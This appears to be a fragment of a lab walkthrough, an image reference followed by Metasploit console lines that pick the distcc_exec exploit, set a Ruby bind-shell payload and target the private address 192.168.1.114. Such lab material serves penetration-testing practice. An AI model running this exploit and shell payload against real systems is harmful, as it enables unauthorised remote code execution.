 msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf6 exploit(unix/misc/distcc_exec) > set rhosts 192.168.1.114
rhosts => 192.168.1.114
msf6 exploit(unix/misc/distcc_exec) >